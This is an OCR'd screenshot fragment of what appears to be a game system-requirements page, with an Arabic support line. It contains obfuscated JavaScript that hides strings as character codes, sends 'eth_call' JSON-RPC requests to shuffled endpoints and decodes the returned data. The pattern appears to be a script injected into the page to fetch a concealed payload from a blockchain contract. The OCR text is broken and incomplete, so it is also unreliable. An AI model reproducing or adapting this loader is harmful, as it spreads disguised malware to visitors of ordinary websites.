
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
ethod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
4),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),meth
51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const
6,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: next-gen chip for heavy physics
processing RAM: high-speed DDR5 memory preferred
Storage:100 GB free space Graphics: DLSS 3...
Read More
نحن دائماً جاهزون لمساعدتك
تواصل معنا من خلال أي من قنوات الدعم التالية: